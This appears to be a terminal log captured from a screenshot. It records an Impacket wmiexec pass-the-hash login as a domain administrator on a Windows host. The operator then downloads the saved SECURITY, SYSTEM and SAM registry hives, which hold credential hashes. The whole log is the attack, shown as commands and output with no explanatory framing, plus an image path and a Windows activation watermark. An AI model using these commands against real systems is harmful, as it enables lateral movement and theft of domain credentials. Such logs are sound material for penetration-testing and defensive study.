 PS C:\Users\Administrator\Desktop\impacket-0.9.24\examples> python3 .\wmiexec.py spanning-tree.org/administrator@WIN-SJD97LJQLJP -hashes aad3b435b51404eeaad3b435b51404ee: -code
GBK
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>get security.save
'get' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\>lget security.save
[*] Downloading C:\\security.save
C:\>lget system.save
[*] Downloading C:\\system.save
C:\>lget sam.save
[*] Downloading C:\\sam.save
C:\>
激活 Windows
转到“设置”以激活 Windows。